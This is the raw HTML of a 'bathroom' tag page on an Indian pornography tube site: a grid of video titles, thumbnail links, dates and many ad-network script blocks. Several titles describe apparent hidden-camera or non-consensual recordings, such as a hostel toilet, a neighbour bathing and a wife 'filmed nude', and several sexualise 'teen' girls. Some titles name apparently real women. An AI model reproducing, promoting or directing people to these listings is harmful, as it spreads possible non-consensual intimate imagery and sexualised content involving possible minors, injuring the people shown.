

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiansexpost.com/tags/bathroom/
body_size: 6425
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title> Free Bathroom Sex Videos - IndianSexPost.com</title>
    <link rel="canonical" href="http://indiansexpost.com/tags/bathroom//">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                        <a href="/" target="_top"><img src="/images/indiansexpost.png" alt="Indian Sex Post"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/rough-indian-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> Rough Indian Sex Videos</a></li>
                    <li><a href="/free-hardcore-desi-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Free Hardcore Desi Porn</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Indian Porn..">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1> Free Bathroom Sex Videos</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/young-couple-first-night-romance-hot/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/11/671_Night_Hot.jpg" alt="Young Couple First Night Romance Hot">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Young Couple First Night Romance Hot</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-23</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-couple-sex-bathroom/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/11/651_Mallu_couple_sex.jpg" alt="Mallu couple sex bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mallu couple sex bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/long-hair-old-movie-romance-in-bathroom/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/21/160_long_hair_movie.jpg" alt="long hair old movie romance in bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> long hair old movie romance in bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-bhabhi-pissing-and-fingering/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/929_mallu_and.jpg" alt="mallu bhabhi pissing and fingering">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> mallu bhabhi pissing and fingering</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-sweet-aunty-nirosha-suchithra-enjoyed-to-fullest/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/711_mallu_to.jpg" alt="mallu sweet aunty nirosha/suchithra enjoyed to the fullest">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> mallu sweet aunty nirosha/suchithra enjoyed to the fullest</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:11</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-hot-lovely-teen-records-herself-in-bathroom/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/22/478_Hot_.jpg" alt="Indian Hot Lovely teen records herself in the bathroom - Wowmoyback">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Hot Lovely teen records herself in the bathroom - Wowmoyback</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:59</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/swathi-naidu-removing-cloth-in-bathroom/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/13/024_Removing_Bathroom.jpg" alt="Swathi Naidu Removing Cloth in Bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Swathi Naidu Removing Cloth in Bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:11</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/big-boobs-12800/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/24/778_boobs.jpg" alt="big boobs">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> big boobs</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:08</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-delhi-bhabhi-hot-sex-video-in-shower-big-boobs/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/385_Shower.jpg" alt="Indian Delhi Bhabhi Hot Sex Video in Shower Big Boobs">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Delhi Bhabhi Hot Sex Video in Shower Big Boobs</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-21</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/teen-girl-selfie/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/523_.jpg" alt="teen girl, selfie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> teen girl, selfie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:19</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-6417/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/12/547_mallu.jpg" alt="mallu">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> mallu</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-12</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/devika-removing-panties-for-dumb-fellow-in-bathroom-ts/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/588_dumb_bathroom.jpg" alt="devika removing panties for a dumb fellow in bathroom.TS">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> devika removing panties for a dumb fellow in bathroom.TS</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-17</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/my-neighbor-aunty-vishala-taking-bath-in-my-house/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/11/797_My_Vishala_house.jpg" alt="My neighbor aunty Vishala taking bath in my house">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> My neighbor aunty Vishala taking bath in my house</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-11</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-erotic-scenes-compilation-courtesy-http-spicymasalavideos-blogspot-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/762_Mallu_.jpg" alt="Mallu Erotic Scenes Compilation [courtesy:http://spicymasalavideos.blogspot.com]">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mallu Erotic Scenes Compilation [courtesy:http://spicymasalavideos.blogspot.com]</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:33</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tamil-indian-girl-fucked-in-bathroom-5411/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/10/696_Fucked.jpg" alt="Tamil Indian Girl Fucked In Bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Tamil Indian Girl Fucked In Bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girl-selfy-001/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/493_001.jpg" alt="Desi girl selfy 001">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi girl selfy 001</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:54</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-16</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sexy-hot-indian-bhabhi-dipinitta-taking-shower-after/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/10/721_Sexy.jpg" alt="Sexy Hot Indian Bhabhi Dipinitta Taking Shower After Rough Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sexy Hot Indian Bhabhi Dipinitta Taking Shower After Rough Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 56%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-10</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/biwi-ke-sath-saali-free-bollywood-2016-hd/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/21/388_Saali_2016_HD.jpg" alt="Biwi Ke Sath Saali Free Bollywood 2016 HD">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Biwi Ke Sath Saali Free Bollywood 2016 HD</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-13</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mallu-tannu-having-fun-in-bathroom/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/11/513_in.jpg" alt="mallu tannu having fun in bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> mallu tannu having fun in bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:41</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-25</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/19837351-1909327399308901-5034014009523699712-n-1/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/647__.jpg" alt="19837351 1909327399308901 5034014009523699712 n (1)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 19837351 1909327399308901 5034014009523699712 n (1)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:13</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-10-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/kerala-girl-fingering-with-selfi/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/523_fingering.jpg" alt="kerala girl fingering with selfi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> kerala girl fingering with selfi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:11</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/girls-pg-toilet-1/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/644_toilet_1.jpg" alt="Girls PG toilet 1">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Girls PG toilet 1</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-mallu-servant-romance-with-owner-in-telugu/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/864_Mallu_in_telugu.jpg" alt="Hot Mallu Servant Romance With Owner in telugu">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Mallu Servant Romance With Owner in telugu</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-wife-reenu-filmed-nude-in-bathroom-taking-shower/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/612_bathroom.jpg" alt="Indian Wife Reenu Filmed Nude In Bathroom Taking Shower">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Wife Reenu Filmed Nude In Bathroom Taking Shower</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:56</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tattoo-girl-shows-all-in-shower/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/096_Tattoo.jpg" alt="Tattoo girl shows all in shower">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Tattoo girl shows all in shower</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/bathroom/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/bathroom/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/bathroom/free-hardcore-desi-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/bathroom/" target="_self">1</a></li>
                                    
                        </ul>
</div>
<h2>Porn Network</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
